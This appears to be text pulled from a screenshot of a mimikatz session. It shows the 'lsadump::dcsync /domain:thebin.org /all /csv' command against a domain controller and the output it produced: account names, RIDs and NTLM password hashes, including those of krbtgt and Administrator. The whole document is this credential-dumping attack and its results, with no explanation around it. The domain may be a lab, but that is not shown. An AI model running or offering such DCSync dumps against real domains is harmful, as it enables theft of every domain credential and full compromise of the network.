 mimikatz # lsadump::dcsync /domain:thebin.org /all /csv
[DC] 'thebin.org' will be the domain
[DC] 'WIN-DC.thebin.org' will be the DC server
[DC] Exporting domain 'thebin.org'
1103 THEBIN-WINXP$ c3f6841e45e7c8ff6668f2021936d598 4096
502 krbtgt 1de6346771e6363683a6d380469a4bab 514
1104 BIN- 80abffa998a634125da9ed90bc44f411 4096
500 Administrator 570a9a65db8fba761c1008a51d4c95ab 512
1106 mangguo 570a9a65db8fba761c1008a51d4c95ab 512
1109 liming fc525c9683e8fe067095ba2ddc971889 16777728
1000 WIN-DC$ dd9b23f82dbf918c6b7a74c68b613888 532480
1108 JIABIN-WIN7$ c8f4d765ad65d2da61378815e12fd075 16781312
mimikatz #